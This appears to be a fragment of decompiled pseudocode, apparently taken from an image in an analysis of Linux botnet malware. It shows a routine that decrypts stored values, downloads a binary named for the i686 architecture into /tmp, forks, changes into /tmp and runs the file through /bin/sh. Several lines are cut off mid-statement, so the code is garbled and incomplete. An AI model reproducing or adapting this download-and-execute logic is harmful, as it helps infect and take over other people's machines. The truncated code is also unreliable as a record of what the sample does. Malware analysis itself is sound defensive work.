 dec_proc(0x29u);
dec_proc(0x2Au);
v4 = get_var(0x29, 0);
v14 = sub_80497C9(a3, a4,
__GI_strcpy(&v13, v14);
v5 = (_DWORD *)get_var(0x2
v6 = sub_807D854(*v5);
v15 = sub_804981D(a3, a4,
enc_proc(0x29u);
enc_proc(0x2Au);
result = __fork();
__GI_sprintf(&v11, "/ttint.%s", "i686");
dec_proc(0x2Bu);
v8 = get_var(0x2B, 0);
__GI_sprintf(&filename, "/tmp/%s", v8);
v9 = get_var(43, 0);
__GI_sprintf(&v12, "./%s %s", v9, &unk_80931A0);
enc_proc(0x2Bu);
if ( sub_8055243(v14, v15, (int)&v11, &filename) )
__GI_exit(-1);
__GI_chdir("/tmp");
result = __GI_execl("/bin/sh", (int)"sh", (unsigned int)"-c")